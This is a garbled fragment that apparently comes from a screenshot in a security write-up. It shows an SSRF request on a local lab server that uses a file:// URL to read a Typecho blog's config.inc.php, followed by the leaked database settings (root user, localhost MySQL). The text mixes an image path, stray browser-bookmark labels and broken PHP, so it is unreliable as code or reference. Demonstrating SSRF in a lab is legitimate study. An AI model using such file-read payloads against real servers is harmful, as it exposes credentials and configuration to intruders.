 localhost:8080/ssrf/ssrfFileRead?url=file:///Library/WebServer/Documents/blog/config.inc.php
FE
谷歌
du
百度
addServer(array ( 'host' => '127.0.0.1', 'user' => 'root', 'password' => ' ', 'charset' => 'utf8', 'port' => '3306', 'database' => ' ,), Typecho_Db::READ |
Typecho_Db::WRITE);Typecho_Db::set($db);/** 开启HTTPS *//** define('__TYPECHO_SECURE__',true); */
先知社区